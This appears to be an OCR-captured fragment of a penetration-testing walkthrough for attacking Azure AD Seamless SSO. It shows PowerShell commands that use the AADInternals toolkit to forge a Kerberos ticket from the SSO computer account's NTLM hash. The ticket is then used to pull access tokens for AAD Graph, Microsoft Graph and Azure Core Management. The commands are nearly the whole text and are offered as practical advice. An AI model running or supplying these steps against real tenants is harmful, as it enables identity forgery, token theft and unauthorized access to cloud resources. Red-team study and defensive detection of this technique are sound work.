
$kerberos=NewAADIntKerberosTicket -SidString
<Internal AD SID> -Hash <SSOACC$ NTLM Hash>
Grab the access tokens to three different services. I find
this is easiest when using
AADInternals
.
Get-AADIntAccessTokenForAADGraph -KerberosTicket
$kerberos -Domain domain.local -SaveToCache
Get-AADIntAccessTokenForMSGraph -KerberosTicket
$kerberos -Domain domain.local -SaveToCache
Get-AADIntAccessTokenForAzureCoreManagement -
KerberosTicket $kerberos -Domain domain.local -
SaveToCache